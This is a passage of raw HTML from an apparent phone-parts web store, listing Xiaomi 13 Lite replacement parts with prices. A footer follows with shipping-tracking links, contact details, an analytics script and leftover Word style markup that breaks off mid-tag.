<span class="products_title"><a href="xx.aspx?id=6545" title="OEM Power Mute Volume Button Port Flex for Xiaomi 13 lite">OEM Power Mute Volume Button Port Flex for Xiaomi 13 lite</a></span>

			<span class="products_price">
                <em style="color:red">$1.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="6522" data-name="New Charging Port Board with Microphone and Sim Card Reader connector for xiaomi 13 lite" data-brand="" data-quantity="6522" data-price="7.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl02$psids" id="ContentPlaceHolder1_rptProducts_psids_1" value="6522" />
		<span class="products_img"> <a href="dxx-6522.html" title="New Charging Port Board with Microphone and Sim Card Reader connector for xiaomi 13 lite"> <img alt="New Charging Port Board with Microphone and Sim Card Reader connector for xiaomi 13 lite" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/1110202583504AM16954.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=6522" title="New Charging Port Board with Microphone and Sim Card Reader connector for xiaomi 13 lite">New Charging Port Board with Microphone and Sim Card Reader connector for xiaomi 13 lite</a></span>

			<span class="products_price">
                <em style="color:red">$7.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="860" data-name="Best BP4E Built-in Battery for Xaomi 13 Lite replacement battery with 4400Ah capacity" data-brand="" data-quantity="860" data-price="16.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl03$psids" id="ContentPlaceHolder1_rptProducts_psids_2" value="860" />
		<span class="products_img"> <a href="dxx-860.html" title="Best BP4E Built-in Battery for Xaomi 13 Lite replacement battery with 4400Ah capacity"> <img alt="Best BP4E Built-in Battery for Xaomi 13 Lite replacement battery with 4400Ah capacity" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/1017202325320AM42104.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=860" title="Best BP4E Built-in Battery for Xaomi 13 Lite replacement battery with 4400Ah capacity">Best BP4E Built-in Battery for Xaomi 13 Lite replacement battery with 4400Ah capacity</a></span>

			<span class="products_price">
                <em style="color:red">$16.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="448" data-name="Best Rear Principal Facing Camera Back Main Camera for Xiaomi Mi 13 lite" data-brand="" data-quantity="448" data-price="14.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl04$psids" id="ContentPlaceHolder1_rptProducts_psids_3" value="448" />
		<span class="products_img"> <a href="dxx-448.html" title="Best Rear Principal Facing Camera Back Main Camera for Xiaomi Mi 13 lite"> <img alt="Best Rear Principal Facing Camera Back Main Camera for Xiaomi Mi 13 lite" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/429202341204AM10414.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=448" title="Best Rear Principal Facing Camera Back Main Camera for Xiaomi Mi 13 lite">Best Rear Principal Facing Camera Back Main Camera for Xiaomi Mi 13 lite</a></span>

			<span class="products_price">
                <em style="color:red">$14.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="408" data-name="Best quality AMOLED screen assembly with digitizer for xiaomi 13 Lite" data-brand="" data-quantity="408" data-price="60.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl05$psids" id="ContentPlaceHolder1_rptProducts_psids_4" value="408" />
		<span class="products_img"> <a href="dxx-408.html" title="Best quality AMOLED screen assembly with digitizer for xiaomi 13 Lite"> <img alt="Best quality AMOLED screen assembly with digitizer for xiaomi 13 Lite" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/852023100228AM77757.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
<span class="products_title"><a href="xx.aspx?id=408" title="Best quality AMOLED screen assembly with digitizer for xiaomi 13 Lite">Best quality AMOLED screen assembly with digitizer for xiaomi 13 Lite</a></span>

			<span class="products_price">
                <em style="color:red">$60.00</em>
                <span class="hide">piece
                </span>
			</span>
		</div>
		
	</div>
         </li>
                         
                        
                        
                    	
		  </ul>
        </form>
	</div>


	<nav class="list_fy">
	<span class="total hide"> Total <em id="list_numes">271</em>
	Products   
	</span>
	<ul id="ContentPlaceHolder1_PageInfo" class="pagination"><li> <a >1/1</a></li><li class="disabled"><span>&laquo;</span></li><li class="active"><span title="1">1</span></li><li><a ><span aria-hidden="true">&raquo;</span></a></li></ul>
    </nav>	
	
</div>




<script src="assets/js/bootstrap-select.min.js" type="text/javascript"></script>


<script src="assets/js/home.js" type="text/javascript"></script>
</section>
		<footer class="footer">

	<div class="footer_a">
		<div class="clearfix container">
			<ul class="footer_nav clearfix">
			<!--	
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Company Info">Company Info</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="About.aspx" title="About Us">About Us</a>
					  </li>
					   
					  <li>
						<a href="About.aspx?classId=3" title=" Google Map"> Terms and Conditions</a>
					  </li>
					  
					  <li>
						<a href="About.aspx?classId=4" title="Service & Warranty">Service & Warranty</a>
					  </li>
					  
					</ul>
					
				  </li>
				
				  <li class="text-left ul_list col-sm-6 col-md-3">
				  	<a class="footer_tt"  title="Help & Support">Help & Support</a>
					
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="Contact.aspx" title="Contact Us">Contact Us</a>
					  </li>  

					  <li>
						<a href="Contact.aspx" title="Google Map">Google Map</a>
					  </li> 

					</ul>
					
				  </li>
				-->
				  <li class="text-left ul_list col-sm-6 col-md-3">
		<!--<a class="footer_tt"  title="My Account">My Account</a>-->		
					<ul class="footer_sub_nav list-unstyled">
					  
					  <li>
						<a href="/dingdan123.aspx" title="My Orders">My Orders</a>
					  </li>
          <!--				  <li>
						<a href="/MyAccount.aspx" title="My Coupon">My Coupon</a>
						
					  </li>	 --> 
					</ul>
					
				  </li>
				
			</ul>
		</div>
	</div>
	<div class="footer_b">
		<div class="container clearfix">
			<div class="footer_b_info clearfix">
				
				<ul class="col-md-6 list-inline list-tab-inline">
					<li>
                  <a href='https://dragon-tt.com/'>Dragon-tt</a>|
<a href='https://www.ozon.ru/seller/dragon-tt-2441113/elektronika-15500/?miniapp=seller_2441113'>Ozon store</a>|
<a href='http://www.posten.se/sv/Sidor/home.aspx'>Sweden Post air mail</a>|
<a href='http://www.dhl.com'>DHL</a>|
<a href='http://17exp.kingtrans.cn/WebTrack?action=list'>Korea direct line</a>|
<a href='https://track24.ru'>Russia-EUB</a>|
<a href='https://www.17track.net/zh-cn'>Track registered air mail</a>|
<a href='http://www.postnl.post/'>Netherlands Post Register Air Mail</a></br>
<a href='https://www.51tracking.com/?ref=trackingmore_500'>Brazil special line</a>

                   </li>
				</ul>
					
		<div class="copyright col-md-6 text-right">
            
                   <p align="right">TEL:<script src="http://s84.cnzz.com/stat.php?id=4624887&web_id=4624887&show=pic1" language="JavaScript"></script></p>
                   <p align="center"><p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">support@dragon-tt.com <br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><span lang="EN-US"><font size="3" face="Times New Roman">+86 13032719597<br />
</font></span></p>
<p style="margin:0cm 0cm 0pt;" class="MsoNormal"><!--[if gte mso 9]><xml><o:documentproperties><o:revision>1</o:revision><o:pages>1</o:pages><o:lines>1</o:lines><o:paragraphs>1</o:paragraphs></o:documentproperties></xml><![endif]--><!--[if gte mso 9]><xml><o:officedocumentsettings></o:officedocumentsettings></xml><![endif]--><!--[if gte mso 9]><xml><w:worddocument><w:browserlevel>MicrosoftInternetExplorer4</w:browserlevel><w:displayhorizontaldrawinggridevery>0</w:displayhorizontaldrawinggridevery><w:displayverticaldrawinggridevery>2</w:displayverticaldrawinggridevery><w:documentkind>DocumentNotSpecified</w:documentkind><w:drawinggridverticalspacing>7.8 磅</w:drawinggridverticalspacing><w:punctuationkerning></w:punctuationkerning><w:view>Normal</w:view><w:compatibility><w:adjustlineheightintable /><w:dontgrowautofit /><w:balancesinglebytedoublebytewidth /><w:donotexpandshiftreturn /><w:usefelayout /></w:compatibility><w:zoom>0</w:zoom></w:worddocument></xml><![endif]--><!--[if gte mso 9]><xml><w:latentstyles deflockedstate="false" defunhidewhenused="true" defsemihidden="true" defqformat="false" defpriority="99" latentstylecount="260"> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="heading 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toc 9"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footer"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="index heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="caption"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of figures"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="envelope return"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="footnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="line number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="page number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote reference"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="endnote text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="table of authorities"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="macro"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="toa heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Bullet 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Number 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Title"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Closing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Default Paragraph Font"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Continue 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Message Header"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Subtitle"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Salutation"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Date"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text First Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Note Heading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Body Text Indent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Block Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Hyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="FollowedHyperlink"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Strong"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Emphasis"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Document Map"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Plain Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="E-mail Signature"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal (Web)"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Acronym"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Address"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Cite"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Code"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Definition"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Keyboard"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Preformatted"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Sample"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Typewriter"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="HTML Variable"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Normal Table"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="annotation subject"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / a / i"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="1 / 1.1 / 1.1.1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Article / Section"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Simple 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Classic 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Colorful 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Columns 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 5"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 7"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table List 8"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table 3D effects 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Contemporary"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Elegant"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Professional"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Subtle 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Web 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Balloon Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Table Theme"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Placeholder Text"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="No Spacing"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="List Paragraph"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Intense Quote"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 1"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 2"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Shading Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful List Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 3"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Shading Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Light Grid Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Shading 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium List 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 1 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 2 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Medium Grid 3 Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Dark List Accent 4"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful 